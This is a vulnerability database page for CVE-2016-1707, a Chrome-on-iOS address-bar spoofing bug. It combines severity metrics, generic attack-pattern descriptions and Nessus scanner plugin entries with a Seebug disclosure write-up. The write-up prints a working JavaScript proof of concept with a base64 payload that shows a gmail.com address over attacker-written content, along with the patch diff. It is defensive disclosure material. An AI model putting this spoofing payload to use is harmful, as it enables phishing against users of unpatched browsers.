Vulnerabilities > CVE-2016-1707 - Improper Input Validation vulnerability in Google Chrome
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
NONE Integrity impact
HIGH Availability impact
NONE Summary
ios/web/web_state/ui/crw_web_controller.mm in Google Chrome before 52.0.2743.82 on iOS does not ensure that an invalid URL is replaced with the about:blank URL, which allows remote attackers to spoof the URL display via a crafted web site.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Nessus
NASL family Debian Local Security Checks NASL id DEBIAN_DSA-3637.NASL description Several vulnerabilities have been discovered in the chromium web browser. - CVE-2016-1704 The chrome development team found and fixed various issues during internal auditing. - CVE-2016-1705 The chrome development team found and fixed various issues during internal auditing. - CVE-2016-1706 Pinkie Pie discovered a way to escape the Pepper Plugin API sandbox. - CVE-2016-1707 xisigr discovered a URL spoofing issue. - CVE-2016-1708 Adam Varsan discovered a use-after-free issue. - CVE-2016-1709 ChenQin discovered a buffer overflow issue in the sfntly library. - CVE-2016-1710 Mariusz Mlynski discovered a same-origin bypass. - CVE-2016-1711 Mariusz Mlynski discovered another same-origin bypass. - CVE-2016-5127 cloudfuzzer discovered a use-after-free issue. - CVE-2016-5128 A same-origin bypass issue was discovered in the v8 JavaScript library. - CVE-2016-5129 Jeonghoon Shin discovered a memory corruption issue in the v8 JavaScript library. - CVE-2016-5130 Widih Matar discovered a URL spoofing issue. - CVE-2016-5131 Nick Wellnhofer discovered a use-after-free issue in the libxml2 library. - CVE-2016-5132 Ben Kelly discovered a same-origin bypass. - CVE-2016-5133 Patch Eudor discovered an issue in proxy authentication. - CVE-2016-5134 Paul Stone discovered an information leak in the Proxy Auto-Config feature. - CVE-2016-5135 ShenYeYinJiu discovered a way to bypass the Content Security Policy. - CVE-2016-5136 Rob Wu discovered a use-after-free issue. - CVE-2016-5137 Xiaoyin Liu discovered a way to discover whether an HSTS website had been visited. last seen 2020-06-01 modified 2020-06-02 plugin id 92666 published 2016-08-02 reporter This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/92666 title Debian DSA-3637-1 : chromium-browser - security update code # # (C) Tenable Network Security, Inc. # # The descriptive text and package checks in this plugin were # extracted from Debian Security Advisory DSA-3637. The text # itself is copyright (C) Software in the Public Interest, Inc. # include("compat.inc"); if (description) { script_id(92666); script_version("2.11"); script_cvs_date("Date: 2019/07/15 14:20:30"); script_cve_id("CVE-2016-1704", "CVE-2016-1705", "CVE-2016-1706", "CVE-2016-1707", "CVE-2016-1708", "CVE-2016-1709", "CVE-2016-1710", "CVE-2016-1711", "CVE-2016-5127", "CVE-2016-5128", "CVE-2016-5129", "CVE-2016-5130", "CVE-2016-5131", "CVE-2016-5132", "CVE-2016-5133", "CVE-2016-5134", "CVE-2016-5135", "CVE-2016-5136", "CVE-2016-5137"); script_xref(name:"DSA", value:"3637"); script_name(english:"Debian DSA-3637-1 : chromium-browser - security update"); script_summary(english:"Checks dpkg output for the updated package"); script_set_attribute( attribute:"synopsis", value:"The remote Debian host is missing a security-related update." ); script_set_attribute( attribute:"description", value: "Several vulnerabilities have been discovered in the chromium web browser. - CVE-2016-1704 The chrome development team found and fixed various issues during internal auditing. - CVE-2016-1705 The chrome development team found and fixed various issues during internal auditing. - CVE-2016-1706 Pinkie Pie discovered a way to escape the Pepper Plugin API sandbox. - CVE-2016-1707 xisigr discovered a URL spoofing issue. - CVE-2016-1708 Adam Varsan discovered a use-after-free issue. - CVE-2016-1709 ChenQin discovered a buffer overflow issue in the sfntly library. - CVE-2016-1710 Mariusz Mlynski discovered a same-origin bypass. - CVE-2016-1711 Mariusz Mlynski discovered another same-origin bypass. - CVE-2016-5127 cloudfuzzer discovered a use-after-free issue. - CVE-2016-5128 A same-origin bypass issue was discovered in the v8 JavaScript library. - CVE-2016-5129 Jeonghoon Shin discovered a memory corruption issue in the v8 JavaScript library. - CVE-2016-5130 Widih Matar discovered a URL spoofing issue. - CVE-2016-5131 Nick Wellnhofer discovered a use-after-free issue in the libxml2 library. - CVE-2016-5132 Ben Kelly discovered a same-origin bypass. - CVE-2016-5133 Patch Eudor discovered an issue in proxy authentication. - CVE-2016-5134 Paul Stone discovered an information leak in the Proxy Auto-Config feature. - CVE-2016-5135 ShenYeYinJiu discovered a way to bypass the Content Security Policy. - CVE-2016-5136 Rob Wu discovered a use-after-free issue. - CVE-2016-5137 Xiaoyin Liu discovered a way to discover whether an HSTS website had been visited." ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1704" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1705" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1706" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1707" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1708" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1709" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1710" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-1711" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5127" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5128" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5129" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5130" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5131" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5132" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5133" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5134" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5135" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5136" ); script_set_attribute( attribute:"see_also", value:"https://security-tracker.debian.org/tracker/CVE-2016-5137" ); script_set_attribute( attribute:"see_also", value:"https://packages.debian.org/source/jessie/chromium-browser" ); script_set_attribute( attribute:"see_also", value:"https://www.debian.org/security/2016/dsa-3637" ); script_set_attribute( attribute:"solution", value: "Upgrade the chromium-browser packages. For the stable distribution (jessie), these problems have been fixed in version 52.0.2743.82-1~deb8u1." ); script_set_cvss_base_vector("CVSS2#AV:N/AC:M/Au:N/C:C/I:C/A:C"); script_set_cvss_temporal_vector("CVSS2#E:U/RL:OF/RC:C"); script_set_cvss3_base_vector("CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H"); script_set_cvss3_temporal_vector("CVSS:3.0/E:U/RL:O/RC:C"); script_set_attribute(attribute:"exploitability_ease", value:"No known exploits are available"); script_set_attribute(attribute:"exploit_available", value:"false"); script_set_attribute(attribute:"plugin_type", value:"local"); script_set_attribute(attribute:"cpe", value:"p-cpe:/a:debian:debian_linux:chromium-browser"); script_set_attribute(attribute:"cpe", value:"cpe:/o:debian:debian_linux:8.0"); script_set_attribute(attribute:"vuln_publication_date", value:"2016/07/03"); script_set_attribute(attribute:"patch_publication_date", value:"2016/07/31"); script_set_attribute(attribute:"plugin_publication_date", value:"2016/08/02"); script_set_attribute(attribute:"generated_plugin", value:"current"); script_end_attributes(); script_category(ACT_GATHER_INFO); script_copyright(english:"This script is Copyright (C) 2016-2019 and is owned by Tenable, Inc. or an Affiliate thereof."); script_family(english:"Debian Local Security Checks"); script_dependencies("ssh_get_info.nasl"); script_require_keys("Host/local_checks_enabled", "Host/Debian/release", "Host/Debian/dpkg-l"); exit(0); } include("audit.inc"); include("debian_package.inc"); if (!get_kb_item("Host/local_checks_enabled")) audit(AUDIT_LOCAL_CHECKS_NOT_ENABLED); if (!get_kb_item("Host/Debian/release")) audit(AUDIT_OS_NOT, "Debian"); if (!get_kb_item("Host/Debian/dpkg-l")) audit(AUDIT_PACKAGE_LIST_MISSING); flag = 0; if (deb_check(release:"8.0", prefix:"chromedriver", reference:"52.0.2743.82-1~deb8u1")) flag++; if (deb_check(release:"8.0", prefix:"chromium", reference:"52.0.2743.82-1~deb8u1")) flag++; if (deb_check(release:"8.0", prefix:"chromium-dbg", reference:"52.0.2743.82-1~deb8u1")) flag++; if (deb_check(release:"8.0", prefix:"chromium-inspector", reference:"52.0.2743.82-1~deb8u1")) flag++; if (deb_check(release:"8.0", prefix:"chromium-l10n", reference:"52.0.2743.82-1~deb8u1")) flag++; if (flag) { if (report_verbosity > 0) security_hole(port:0, extra:deb_report_get()); else security_hole(0); exit(0); } else audit(AUDIT_HOST_NOT, "affected");NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-919.NASL description Chromium was updated to 52.0.2743.82 to fix the following security issues (boo#989901) : - CVE-2016-1706: Sandbox escape in PPAPI - CVE-2016-1707: URL spoofing on iOS - CVE-2016-1708: Use-after-free in Extensions - CVE-2016-1709: Heap-buffer-overflow in sfntly - CVE-2016-1710: Same-origin bypass in Blink - CVE-2016-1711: Same-origin bypass in Blink - CVE-2016-5127: Use-after-free in Blink - CVE-2016-5128: Same-origin bypass in V8 - CVE-2016-5129: Memory corruption in V8 - CVE-2016-5130: URL spoofing - CVE-2016-5131: Use-after-free in libxml - CVE-2016-5132: Limited same-origin bypass in Service Workers - CVE-2016-5133: Origin confusion in proxy authentication - CVE-2016-5134: URL leakage via PAC script - CVE-2016-5135: Content-Security-Policy bypass - CVE-2016-5136: Use after free in extensions - CVE-2016-5137: History sniffing with HSTS and CSP - CVE-2016-1705: Various fixes from internal audits, fuzzing and other initiatives last seen 2020-06-05 modified 2016-08-01 plugin id 92655 published 2016-08-01 reporter This script is Copyright (C) 2016-2020 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/92655 title openSUSE Security Update : Chromium (openSUSE-2016-919) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-901.NASL description Chromium was updated to 52.0.2743.82 to fix the following security issues (boo#989901) : - CVE-2016-1706: Sandbox escape in PPAPI - CVE-2016-1707: URL spoofing on iOS - CVE-2016-1708: Use-after-free in Extensions - CVE-2016-1709: Heap-buffer-overflow in sfntly - CVE-2016-1710: Same-origin bypass in Blink - CVE-2016-1711: Same-origin bypass in Blink - CVE-2016-5127: Use-after-free in Blink - CVE-2016-5128: Same-origin bypass in V8 - CVE-2016-5129: Memory corruption in V8 - CVE-2016-5130: URL spoofing - CVE-2016-5131: Use-after-free in libxml - CVE-2016-5132: Limited same-origin bypass in Service Workers - CVE-2016-5133: Origin confusion in proxy authentication - CVE-2016-5134: URL leakage via PAC script - CVE-2016-5135: Content-Security-Policy bypass - CVE-2016-5136: Use after free in extensions - CVE-2016-5137: History sniffing with HSTS and CSP - CVE-2016-1705: Various fixes from internal audits, fuzzing and other initiatives last seen 2020-06-05 modified 2016-07-26 plugin id 92551 published 2016-07-26 reporter This script is Copyright (C) 2016-2020 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/92551 title openSUSE Security Update : Chromium (openSUSE-2016-901) NASL family SuSE Local Security Checks NASL id OPENSUSE-2016-900.NASL description Chromium was updated to 52.0.2743.82 to fix the following security issues (boo#989901) : - CVE-2016-1706: Sandbox escape in PPAPI - CVE-2016-1707: URL spoofing on iOS - CVE-2016-1708: Use-after-free in Extensions - CVE-2016-1709: Heap-buffer-overflow in sfntly - CVE-2016-1710: Same-origin bypass in Blink - CVE-2016-1711: Same-origin bypass in Blink - CVE-2016-5127: Use-after-free in Blink - CVE-2016-5128: Same-origin bypass in V8 - CVE-2016-5129: Memory corruption in V8 - CVE-2016-5130: URL spoofing - CVE-2016-5131: Use-after-free in libxml - CVE-2016-5132: Limited same-origin bypass in Service Workers - CVE-2016-5133: Origin confusion in proxy authentication - CVE-2016-5134: URL leakage via PAC script - CVE-2016-5135: Content-Security-Policy bypass - CVE-2016-5136: Use after free in extensions - CVE-2016-5137: History sniffing with HSTS and CSP - CVE-2016-1705: Various fixes from internal audits, fuzzing and other initiatives last seen 2020-06-05 modified 2016-07-26 plugin id 92550 published 2016-07-26 reporter This script is Copyright (C) 2016-2020 Tenable Network Security, Inc. source https://www.tenable.com/plugins/nessus/92550 title openSUSE Security Update : Chromium (openSUSE-2016-900)
Seebug
| bulletinFamily | exploit |
| description | 来源链接: * http://xlab.tencent.com/cn/2016/10/11/CVE-2016-1707-Chrome-Address-Bar-URL-Spoofing-on-IOS/ * (英文版)http://xisigr.com/x/cve-2016-1707/ ### 0x00 Vulnerability Overview Chrome浏览器地址栏欺骗漏洞(CVE-2016-1707),这个漏洞笔者于2016年6月报告给Google,现在把漏洞细节分享给大家。URL Spoofing漏洞可以伪造一个合法的网站地址。攻击者可以利用这个漏洞对用户发起网络钓鱼攻击。 受影响版本:Chrome < v52.0.2743.82,IOS < v10  ### 0x01 Vulnerability Details POC: ``` <script> payload="PGJvZHk+PC9ib2R5Pg0KPHNjcmlwdD4NCiAgICB2YXIgbGluayA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoJ2EnKTsNCiAgICBsaW5rLmhyZWYgPSAnaHR0cHM6Ly9nbWFpbC5jb206Oic7DQogICAgZG9jdW1lbnQuYm9keS5hcHBlbmRDaGlsZChsaW5rKTsNCiAgICBsaW5rLmNsaWNrKCk7DQo8L3NjcmlwdD4="; function pwned() { var t = window.open('https://www.gmail.com/', 'aaaa'); t.document.write(atob(payload)); t.document.write("<h1>Address bar says https://www.gmail.com/ - this is NOT https://www.gmail.com/</h1>"); } </script> <a href="https://hack.com::/" target="aaaa" onclick="setTimeout('pwned()','500')">click me</a><br> ``` 那么这个漏洞是如何发生的呢?笔者现在来解读一下整个代码的加载过程。首先点击click me这个链接,浏览器去打开一个name为aaaa的新窗口,这个页面去加载`https://hack.com::`,这个地址可以随便写。500微秒后运行pwned(),在aaaa窗口打开`https://www.gmail.com`,当然这个URL可以为空。到现在为止,一切代码运行都很正常,接下来这段代码就是触发漏洞的核心代码。 base64加密的这段代码: base64 payload code: ``` <body></body> <script> var link = document.createElement('a'); link.href = 'https://gmail.com::'; document.body.appendChild(link); link.click(); </script> ``` 接下来这段代开始在aaaa窗口页面去提交(commit)`https://gmail.com::`,这是一个很奇妙的事情,`https://gmail.com::`本是一个无效的地址,如何去被提交呢。在尝试了多种方法后,笔者发现使用a标签点击的方式可以做到(window.open/location则不可以),并且使这个无效地址处在了一个等待状态(pending status)。此时,实际Chrome是加载了about:blank(已经到了`about:blank`域),但在处理最后URL地址栏中的显示时,Chrome却选择了处在等待状态的`https://gmail.com::` 作为最后的提交地址,加载后的`https://gmail.com::`在URL地址栏中会以`https://gmail.com`这样的方式呈现,两个::会被隐藏。此时,整个加载过程完成。一个完美的URL Spoofing漏洞就这样产生了。 Online demo: http://xisigr.com/test/spoof/chrome/1.html http://xisigr.com/test/spoof/chrome/2.html 如果你还没有升级版本,Chrome < v52.0.2743.82,IOS < v10,那么可以尝试运行笔者网站上的这两个DEMO。 ### 0x02 如何修复 这个漏洞最关键的地方是,Chrome允许在Web页面加载的时候,提交一个无效的地址所导致。Google也是基于此给出了补丁文件,就是在加载Web页面的时候不允许提交无效地址,如果检测到是无效地址,则直接使当前URL为about:blank。 ``` [self optOutScrollsToTopForSubviews]; // Ensure the URL is as expected (and already reported to the delegate). - DCHECK(currentURL == _lastRegisteredRequestURL) + // If |_lastRegisteredRequestURL| is invalid then |currentURL| will be + // "about:blank". + DCHECK((currentURL == _lastRegisteredRequestURL) || + (!_lastRegisteredRequestURL.is_valid() && + _documentURL.spec() == url::kAboutBlankURL)) << std::endl << "currentURL = [" << currentURL << "]" << std::endl << "_lastRegisteredRequestURL = [" << _lastRegisteredRequestURL << "]"; // This is the point where the document's URL has actually changed, and // pending navigation information should be applied to state information. [self setDocumentURL:net::GURLWithNSURL([_webView URL])]; - DCHECK(_documentURL == _lastRegisteredRequestURL); + + if (!_lastRegisteredRequestURL.is_valid() && + _documentURL != _lastRegisteredRequestURL) { + // if |_lastRegisteredRequestURL| is an invalid URL, then |_documentURL| + // will be "about:blank". + [[self sessionController] updatePendingEntry:_documentURL]; + } + DCHECK(_documentURL == _lastRegisteredRequestURL || + (!_lastRegisteredRequestURL.is_valid() && + _documentURL.spec() == url::kAboutBlankURL)); + self.webStateImpl->OnNavigationCommitted(_documentURL); [self commitPendingNavigationInfo]; if ([self currentBackForwardListItemHolder]->navigation_type() == ``` ### 0x03 披露时间 2016/6/22 报送给Google,https://bugs.chromium.org/ 2016/6/22 Google确认漏洞,漏洞级别High 2016/7/14 Google确认奖励$3000 2016/7/20 Google发布安全公告,CVE-2016-1707 2016/10/2 Google公开漏洞 ### 0x04 相关链接 [1] https://googlechromereleases.blogspot.com/2016/07/stable-channel-update.html [2] https://bugs.chromium.org/p/chromium/issues/detail?id=622183 [3] https://chromium.googlesource.com/chromium/src/+/5967e8c0fe0b1e11cc09d6c88304ec504e909fd5 |
| id | SSV:92469 |
| last seen | 2017-11-19 |
| modified | 2016-10-11 |
| published | 2016-10-11 |
| reporter | Root |
| title | Chrome Address Bar URL Spoofing on IOS |
References
- http://googlechromereleases.blogspot.com/2016/07/stable-channel-update.html
- http://googlechromereleases.blogspot.com/2016/07/stable-channel-update.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00020.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00020.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00021.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00021.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00022.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00022.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00028.html
- http://lists.opensuse.org/opensuse-security-announce/2016-07/msg00028.html
- http://www.debian.org/security/2016/dsa-3637
- http://www.debian.org/security/2016/dsa-3637
- http://www.securityfocus.com/bid/92053
- http://www.securityfocus.com/bid/92053
- http://www.securitytracker.com/id/1036428
- http://www.securitytracker.com/id/1036428
- https://codereview.chromium.org/2086333003
- https://codereview.chromium.org/2086333003
- https://crbug.com/622183
- https://crbug.com/622183